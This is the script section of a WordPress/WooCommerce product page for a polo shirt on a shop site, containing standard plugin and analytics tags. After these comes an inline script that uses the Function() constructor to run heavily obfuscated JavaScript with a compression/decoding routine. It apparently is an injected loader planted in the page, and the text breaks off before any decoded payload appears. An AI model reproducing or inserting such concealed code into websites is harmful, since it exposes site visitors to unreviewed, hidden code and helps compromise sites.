<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21" id="revmin-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=7157","i18n_view_cart":"View cart","cart_url":"https:\/\/ilovetrinity.lk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.3.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.3.1" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.3.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=7157"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.3.2" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" id="woo-conditional-shipping-js-js-extra">
/* <![CDATA[ */
var conditional_shipping_settings = {"trigger_fields":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.5.0.free" id="woo-conditional-shipping-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://ilovetrinity.lk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-includes/js/wp-util.min.js?ver=6.4.5" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=7157","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.3.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6QS9VC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilovetrinity.lk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6QS9VC", {"googlesitekit_post_type":"product"});
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ilovetrinity.lk/wp-json/" /><link rel="alternate" type="application/json" href="https://ilovetrinity.lk/wp-json/wp/v2/product/7157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilovetrinity.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<meta name="generator" content="WooCommerce 8.3.1" />
<link rel='shortlink' href='https://ilovetrinity.lk/?p=7157' />
<link rel="alternate" type="application/json+oembed" href="https://ilovetrinity.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filovetrinity.lk%2Fproduct%2Fmens-polo-t-shirt-with-tck-crest-all-over-print%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ilovetrinity.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filovetrinity.lk%2Fproduct%2Fmens-polo-t-shirt-with-tck-crest-all-over-print%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><style type='text/css' id='wqpmb_internal_css'>.qib-button-wrapper button.qib-button{
}
.qib-button-wrapper button.qib-button:hover{
}
.qib-button-wrapper .quantity input.input-text.qty.text{
}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
Function("ZZaqEg","var q9K0Ij,v7HSNa,LgEPkW,PNH_rb9,sBEZR87,wGZ7S_,JNntIDR,ewlFp5,YpZ4vq,OkM_Dx,Y9azw4N,ssF6wD,eb91i8,aQlBLh;const bZUGCEX=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x2,0x0,0x1,\"\\u0063\",0x65,0x3,null,0x20,0x100,0x57,0x6,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",\"\\u0062\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x6e,0x53,\"\\x61\",0xcc,0x248,0x80,0x15,void 0x0,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x24e,0x12,0x244,0x69,0x82,0x97,\"\\u0069\",0x1fff,0x1d,0x63,0x64,0xb2,0xb0,\"\\x68\",0x9a,\"\\u0065\",0x66,0x67,0x68,\"\\u0064\",0x6a,0xdb,0xf6,0x2b,0x6b,0x6c,0x6d,0xbc,0x5,0x91,0x9,0x6f,0x7c,0x2a,0x1a,0x70,0x71,0x72,0x73,0x74,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7d,0x7e,0x81,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x92,0x93,0x94,0x95,\"\\u0052\",0x96,0x98,0x99,0x9b,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb1,0xb3,\"\\u0033\",0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,\"\\u0067\",0xd7,0xd8,\"\\x71\",0xd9,0xda,0xdc,0xdd,0xde,\"\\x66\",0xe0,0xe1,0xe2,0xe3,0xe4,\"\\x6e\",0xe5,0xe6,0xe7,0xe8,\"\\u0072\",0xe9,0xea,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf7,\"\\x6d\",0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,\"\\x79\",0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,\"\\x6f\\x6e\",0x115,0x116,0x117,0x118,0x119,0x55,0x11a,0x3b,0x11b,0x11c,0x11d,0x11e,\"\\u0036\",0x39,0x11f,0xa,0xb,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,\"\\x56\",0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,\"\\x31\",0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x4a,0x13c,0x13d,0x13e,0x13f,0x140,0x141,\"\\x74\",0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x157,0x158,0x22,0x29,0x28,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x40,0x30,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,\"\\x49\\x64\",0x34,0x2e,0x171,0x172,0x173,0x174,0x175,0x13,0x2000000,0x176,0x4000000,0x177,0x178,0x179,\"\\u0051\",0x17a,!0x0,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,\"\\x30\",0x3c,0x37,0x185,0x186,0x187,0x188,\"\\x5c\\x44\",0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x2d,0x198,0x24,0x199,!0x1,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x21,0x44,0x1a4,0x19,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,\"\\x74\\x79\",0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,\"\\x6c\",0x1e0,0x1e1,0x25,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x43,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,\"\\x73\",0x1fa,0x1fb,\"\\u0045\",0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x33,0x38,0x35,0x206,0x207,0x208,0x209,0x20a,0x20b,\"\\x54\",0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,0x215,0x216,\"\\u0031\\u0032\",0x217,0x218,0x219,0x21a,0x21b,0x21c,0x3e8,0x21d,0x21e,0x5e,0x3ff,0x10000,0xd800,0xdc00,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x226,0x54,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x41,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,0x36,0x51,0x5c,0x241,0x242,0x46,0x243,0x245,0x246,0x247,\"\\u006a\",\"\\x6b\",0x249,0x24a,0x24b,0x24c,0x24d,0x24f,0x250,0x251,0x252,0x253,\"\\x78\",0x254,0x56,0x25e,0xdbff,0xdfff,0xffff,0x18,0x16,0x11,0x1c,0x27,0x3d,0x1b,0x260,0x264,0x265,0x266,0x267,0x61,0xfc00,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0x17,0x800,0x26e,0x26f,0x270,0x10ffff,0x2f,\"\\u003d\",\"\\x53\"];vJ9hTy0(gvPaQJ(DUhle8D,bZUGCEX[0x6]),gvPaQJ(iLoV7t));function gvPaQJ(v7HSNa,LgEPkW=bZUGCEX[0x3]){Object.defineProperty(v7HSNa,bZUGCEX[0x0],{value:LgEPkW,configurable:bZUGCEX[0x18a]});return v7HSNa}vJ9hTy0(q9K0Ij=function(...v7HSNa){vJ9hTy0(v7HSNa[bZUGCEX[0x0]]=bZUGCEX[0x2],gvPaQJ(JNntIDR,bZUGCEX[0x1]));var LgEPkW=String.fromCharCode,PNH_rb9=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",sBEZR87=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",wGZ7S_={};function JNntIDR(...v7HSNa){v7HSNa[bZUGCEX[0x0]]=bZUGCEX[0x1];if(!wGZ7S_[v7HSNa[bZUGCEX[0x2]]]){wGZ7S_[v7HSNa[bZUGCEX[0x2]]]={};for(v7HSNa[bZUGCEX[0x1]]=bZUGCEX[0x2];v7HSNa[bZUGCEX[0x1]]<v7HSNa[bZUGCEX[0x2]].length;v7HSNa[bZUGCEX[0x1]]++)wGZ7S_[v7HSNa[bZUGCEX[0x2]]][v7HSNa[bZUGCEX[0x2]].charAt(v7HSNa[bZUGCEX[0x1]])]=v7HSNa[bZUGCEX[0x1]]}return wGZ7S_[v7HSNa[bZUGCEX[0x2]]][v7HSNa[bZUGCEX[0x3]]]}v7HSNa[bZUGCEX[0x4]]={compressToBase64:gvPaQJ(function(...LgEPkW){var sBEZR87,wGZ7S_;function*JNntIDR(wGZ7S_,JNntIDR,ewlFp5,YpZ4vq={iM6QCcI:{}}){while(wGZ7S_+JNntIDR+ewlFp5!==-0x1f)with(YpZ4vq.bnhu41||YpZ4vq)switch(wGZ7S_+JNntIDR+ewlFp5){case 0x2f:case wGZ7S_-0xb7:case-0xc1:switch(LgEPkW[bZUGCEX[0x5]].length%bZUGCEX[wGZ7S_+-0x2f]){default:case bZUGCEX[0x2]:return sBEZR87=!0x0,LgEPkW[bZUGCEX[0x5]];case bZUGCEX[0x3]:return sBEZR87=!0x0,LgEPkW[bZUGCEX[0x5]]+\"\\u003d\\u003d\\u003d\";case bZUGCEX[0x1]:return sBEZR87=!0x0,LgEPkW[bZUGCEX[JNntIDR+-0x5]]+\"\\x3d\\x3d\";case bZUGCEX[0x6]:return sBEZR87=!0x0,LgEPkW[bZUGCEX[0x5]]+bZUGCEX[0x27e]}vJ9hTy0(YpZ4vq.bnhu41=YpZ4vq.zJ0uQ3b,ewlFp5+=0x5b);break;case YpZ4vq.iM6QCcI.qbzZU9+-0x120:vJ9hTy0(YpZ4vq.bnhu41=YpZ4vq.hHTolif,wGZ7S_+=0x118,JNntIDR+=0xa9,ewlFp5+=-0x113);break;case wGZ7S_-0x38:LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0x3];if(bZUGCEX[JNntIDR+0xc1]==LgEPkW[bZUGCEX[0x2]])return sBEZR87=!0x0,\"\";vJ9hTy0(LgEPkW[bZUGCEX[0x5]]=v7HSNa[bZUGCEX[0x4]]._compress(LgEPkW[bZUGCEX[0x2]],bZUGCEX[JNntIDR+0xc5],gvPaQJ(function(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];return PNH_rb9.charAt(wGZ7S_[bZUGCEX[0x2]])})),YpZ4vq.bnhu41=YpZ4vq.iM6QCcI,wGZ7S_+=-0x73,JNntIDR+=0xc4,ewlFp5+=-0x143);break;case wGZ7S_- -0x66:LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0x3];if(bZUGCEX[0x7]==LgEPkW[bZUGCEX[0x2]])return sBEZR87=!0x0,\"\";vJ9hTy0(LgEPkW[bZUGCEX[0x5]]=v7HSNa[bZUGCEX[0x4]]._compress(LgEPkW[bZUGCEX[0x2]],bZUGCEX[0xb],gvPaQJ(function(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];return PNH_rb9.charAt(wGZ7S_[bZUGCEX[0x2]])})),YpZ4vq.bnhu41=YpZ4vq.iM6QCcI,wGZ7S_+=0x85,JNntIDR+=0xc4,ewlFp5+=-0x1e1);break;default:vJ9hTy0([YpZ4vq.iM6QCcI.ffwgS9,YpZ4vq.iM6QCcI.qbzZU9]=[0x46,-0x78],LgEPkW[bZUGCEX[wGZ7S_+0x141]]=bZUGCEX[0x3]);if(bZUGCEX[0x7]==LgEPkW[bZUGCEX[wGZ7S_+0x143]])return sBEZR87=!0x0,\"\";vJ9hTy0(LgEPkW[bZUGCEX[wGZ7S_+0x146]]=v7HSNa[bZUGCEX[0x4]]._compress(LgEPkW[bZUGCEX[wGZ7S_+0x143]],bZUGCEX[0xb],gvPaQJ(function(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];return PNH_rb9.charAt(wGZ7S_[bZUGCEX[0x2]])})),YpZ4vq.bnhu41=YpZ4vq.iM6QCcI,wGZ7S_+=0x17e,JNntIDR+=-0x7a,ewlFp5+=-0x143);break;case 0xf:case 0xb5:case 0xf8:[YpZ4vq.iM6QCcI.ffwgS9,YpZ4vq.iM6QCcI.qbzZU9]=[-0x11,0x20];if(wGZ7S_==JNntIDR+0xd6){vJ9hTy0(YpZ4vq.bnhu41=YpZ4vq.iM6QCcI,wGZ7S_+=0x86,JNntIDR+=0xc4,ewlFp5+=-0x1d3);break}case-0xb0:vJ9hTy0([YpZ4vq.iM6QCcI.ffwgS9,YpZ4vq.iM6QCcI.qbzZU9]=[0x81,0x53],LgEPkW[bZUGCEX[wGZ7S_+-0x1f]]=bZUGCEX[0x3]);if(bZUGCEX[JNntIDR+0x1b]==LgEPkW[bZUGCEX[0x2]])return sBEZR87=!0x0,\"\";vJ9hTy0(LgEPkW[bZUGCEX[0x5]]=v7HSNa[bZUGCEX[JNntIDR+0x18]]._compress(LgEPkW[bZUGCEX[wGZ7S_+-0x1d]],bZUGCEX[0xb],gvPaQJ(function(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];return PNH_rb9.charAt(wGZ7S_[bZUGCEX[0x2]])})),YpZ4vq.bnhu41=YpZ4vq.iM6QCcI,wGZ7S_+=0x1e,JNntIDR+=0x1e,ewlFp5+=-0x6);break}}vJ9hTy0(sBEZR87=void 0x0,wGZ7S_=JNntIDR(0x1f,-0x14,-0xbb).next().value);if(sBEZR87){return wGZ7S_}}),decompressFromBase64:gvPaQJ(function(...LgEPkW){LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0x3];return bZUGCEX[0x7]==LgEPkW[bZUGCEX[0x2]]?\"\":\"\"==LgEPkW[bZUGCEX[0x2]]?bZUGCEX[0x7]:v7HSNa[bZUGCEX[0x4]]._decompress(LgEPkW[bZUGCEX[0x2]].length,bZUGCEX[0x8],gvPaQJ(function(...v7HSNa){v7HSNa[bZUGCEX[0x0]]=bZUGCEX[0x3];return JNntIDR(PNH_rb9,LgEPkW[bZUGCEX[0x2]].charAt(v7HSNa[bZUGCEX[0x2]]))}))}),compressToUTF16:gvPaQJ(function(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];return bZUGCEX[0x7]==sBEZR87[bZUGCEX[0x2]]?\"\":v7HSNa[bZUGCEX[0x4]]._compress(sBEZR87[bZUGCEX[0x2]],bZUGCEX[0x16],function(sBEZR87){return LgEPkW(sBEZR87+bZUGCEX[0x8])})+\"\\x20\"}),decompressFromUTF16:gvPaQJ(function(...LgEPkW){LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0x3];return bZUGCEX[0x7]==LgEPkW[bZUGCEX[0x2]]?\"\":\"\"==LgEPkW[bZUGCEX[0x2]]?bZUGCEX[0x7]:v7HSNa[bZUGCEX[0x4]]._decompress(LgEPkW[bZUGCEX[0x2]].length,0x4000,gvPaQJ(function(...v7HSNa){v7HSNa[bZUGCEX[0x0]]=bZUGCEX[0x3];return LgEPkW[bZUGCEX[0x2]].charCodeAt(v7HSNa[bZUGCEX[0x2]])-bZUGCEX[0x8]}))}),compressToUint8Array:gvPaQJ(function(...LgEPkW){LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0x3];for(var ewlFp5=v7HSNa[bZUGCEX[0x4]].compress(LgEPkW[bZUGCEX[0x2]]),YpZ4vq=new Uint8Array(bZUGCEX[0x1]*ewlFp5.length),OkM_Dx=bZUGCEX[0x2],Y9azw4N=ewlFp5.length;OkM_Dx<Y9azw4N;OkM_Dx++){vJ9hTy0(LgEPkW[bZUGCEX[0x3]]=ewlFp5.charCodeAt(OkM_Dx),YpZ4vq[bZUGCEX[0x1]*OkM_Dx]=LgEPkW[bZUGCEX[0x3]]>>>bZUGCEX[0xc],YpZ4vq[bZUGCEX[0x1]*OkM_Dx+bZUGCEX[0x3]]=LgEPkW[bZUGCEX[0x3]]%bZUGCEX[0x9])}return YpZ4vq}),decompressFromUint8Array:gvPaQJ(function(...PNH_rb9){PNH_rb9[bZUGCEX[0x0]]=bZUGCEX[0x3];if(bZUGCEX[0x7]==PNH_rb9[bZUGCEX[0x2]])return v7HSNa[bZUGCEX[0x4]].decompress(PNH_rb9[bZUGCEX[0x2]]);for(var ewlFp5=new Array(PNH_rb9[bZUGCEX[0x2]].length/bZUGCEX[0x1]),YpZ4vq=bZUGCEX[0x2],OkM_Dx=ewlFp5.length;YpZ4vq<OkM_Dx;YpZ4vq++)ewlFp5[YpZ4vq]=bZUGCEX[0x9]*PNH_rb9[bZUGCEX[0x2]][bZUGCEX[0x1]*YpZ4vq]+PNH_rb9[bZUGCEX[0x2]][bZUGCEX[0x1]*YpZ4vq+bZUGCEX[0x3]];PNH_rb9[bZUGCEX[0xa]]=[];return ewlFp5.forEach(gvPaQJ(function(...ewlFp5){vJ9hTy0(ewlFp5[bZUGCEX[0x0]]=bZUGCEX[0x3],PNH_rb9[bZUGCEX[0xa]].push(LgEPkW(ewlFp5[bZUGCEX[0x2]])))})),v7HSNa[bZUGCEX[0x4]].decompress(PNH_rb9[bZUGCEX[0xa]].join(\"\"))}),compressToEncodedURIComponent:gvPaQJ(function(...LgEPkW){LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0x3];return bZUGCEX[0x7]==LgEPkW[bZUGCEX[0x2]]?\"\":v7HSNa[bZUGCEX[0x4]]._compress(LgEPkW[bZUGCEX[0x2]],bZUGCEX[0xb],gvPaQJ(function(...LgEPkW){LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0x3];return sBEZR87.charAt(LgEPkW[bZUGCEX[0x2]])}))}),decompressFromEncodedURIComponent:gvPaQJ(function(...LgEPkW){LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0x3];return bZUGCEX[0x7]==LgEPkW[bZUGCEX[0x2]]?\"\":\"\"==LgEPkW[bZUGCEX[0x2]]?bZUGCEX[0x7]:(LgEPkW[bZUGCEX[0x2]]=LgEPkW[bZUGCEX[0x2]].replace(/ /g,\"\\u002b\"),v7HSNa[bZUGCEX[0x4]]._decompress(LgEPkW[bZUGCEX[0x2]].length,bZUGCEX[0x8],gvPaQJ(function(...v7HSNa){v7HSNa[bZUGCEX[0x0]]=bZUGCEX[0x3];return JNntIDR(sBEZR87,LgEPkW[bZUGCEX[0x2]].charAt(v7HSNa[bZUGCEX[0x2]]))})))}),compress:gvPaQJ(function(...PNH_rb9){PNH_rb9[bZUGCEX[0x0]]=bZUGCEX[0x3];return v7HSNa[bZUGCEX[0x4]]._compress(PNH_rb9[bZUGCEX[0x2]],bZUGCEX[0xd],gvPaQJ(function(...PNH_rb9){PNH_rb9[bZUGCEX[0x0]]=bZUGCEX[0x3];return LgEPkW(PNH_rb9[bZUGCEX[0x2]])}))}),_compress:function(v7HSNa,ewlFp5,YpZ4vq){if(bZUGCEX[0x7]==v7HSNa)return \"\";var OkM_Dx,Y9azw4N,ssF6wD,eb91i8={},aQlBLh={},gvPaQJ=\"\",oGttwo=\"\",lL_JYeH=\"\",mWPhXoP=bZUGCEX[0x1],iLoV7t=bZUGCEX[0x6],Mu3uJCC=bZUGCEX[0x1],FvOtt7y=[],MbJI0_Z=bZUGCEX[0x2],DUhle8D=bZUGCEX[0x2];for(ssF6wD=bZUGCEX[0x2];ssF6wD<v7HSNa.length;ssF6wD+=bZUGCEX[0x3])if(gvPaQJ=v7HSNa.charAt(ssF6wD),Object.prototype.hasOwnProperty.call(eb91i8,gvPaQJ)||(eb91i8[gvPaQJ]=iLoV7t++,aQlBLh[gvPaQJ]=!bZUGCEX[0x2]),oGttwo=lL_JYeH+gvPaQJ,Object.prototype.hasOwnProperty.call(eb91i8,oGttwo))lL_JYeH=oGttwo;else{if(Object.prototype.hasOwnProperty.call(aQlBLh,lL_JYeH)){if(lL_JYeH.charCodeAt(bZUGCEX[0x2])<bZUGCEX[0x9]){for(OkM_Dx=bZUGCEX[0x2];OkM_Dx<Mu3uJCC;OkM_Dx++)MbJI0_Z<<=bZUGCEX[0x3],DUhle8D==ewlFp5-bZUGCEX[0x3]?(DUhle8D=bZUGCEX[0x2],FvOtt7y.push(YpZ4vq(MbJI0_Z)),MbJI0_Z=bZUGCEX[0x2]):DUhle8D++;for(Y9azw4N=lL_JYeH.charCodeAt(bZUGCEX[0x2]),OkM_Dx=bZUGCEX[0x2];OkM_Dx<bZUGCEX[0xc];OkM_Dx++)MbJI0_Z=MbJI0_Z<<bZUGCEX[0x3]|bZUGCEX[0x3]&Y9azw4N,DUhle8D==ewlFp5-bZUGCEX[0x3]?(DUhle8D=bZUGCEX[0x2],FvOtt7y.push(YpZ4vq(MbJI0_Z)),MbJI0_Z=bZUGCEX[0x2]):DUhle8D++,Y9azw4N>>=bZUGCEX[0x3]}else{for(Y9azw4N=bZUGCEX[0x3],OkM_Dx=bZUGCEX[0x2];OkM_Dx<Mu3uJCC;OkM_Dx++)MbJI0_Z=MbJI0_Z<<bZUGCEX[0x3]|Y9azw4N,DUhle8D==ewlFp5-bZUGCEX[0x3]?(DUhle8D=bZUGCEX[0x2],FvOtt7y.push(YpZ4vq(MbJI0_Z)),MbJI0_Z=bZUGCEX[0x2]):DUhle8D++,Y9azw4N=bZUGCEX[0x2];for(Y9azw4N=lL_JYeH.charCodeAt(bZUGCEX[0x2]),OkM_Dx=bZUGCEX[0x2];OkM_Dx<bZUGCEX[0xd];OkM_Dx++)MbJI0_Z=MbJI0_Z<<bZUGCEX[0x3]|bZUGCEX[0x3]&Y9azw4N,DUhle8D==ewlFp5-b